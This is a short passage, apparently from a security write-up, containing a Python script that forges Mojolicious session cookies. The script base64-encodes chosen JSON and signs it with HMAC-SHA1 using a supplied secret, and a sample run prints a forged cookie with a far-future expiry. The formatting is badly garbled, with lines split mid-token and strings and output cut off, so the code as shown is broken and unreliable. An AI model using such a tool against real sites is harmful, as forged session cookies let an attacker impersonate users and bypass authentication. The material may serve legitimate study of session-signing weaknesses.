
    message = bytes(message, 
'UTF-8'
)

    digester = hmac.new(key, message, hashlib.sha1)

    signature1 = digester.hexdigest()

return
 str(signature1)

if
 len(sys.argv) != 
4
:

   print(
'Usage: '
 + sys.argv[
0
] + 
' cookieName JSON 
   sys.exit(
0
)

name = sys.argv[
1
]

json = sys.argv[
2
]

secret = sys.argv[
3
]

b64encoded_json = str(base64.b64encode(json.encode(
'a
cookie = name + 
"="
 + b64encoded_json.replace(
"="
, 
"-
result = make_digest(cookie, secret)

print(cookie + 
"--"
 + result)
$ python3 mojolicious-gen-cookie.py mojolicious '{"ex
mojolicious=eyJleHBpcmVzIjo1NjIxOTM0NjI3LCJuZXdfZmxhc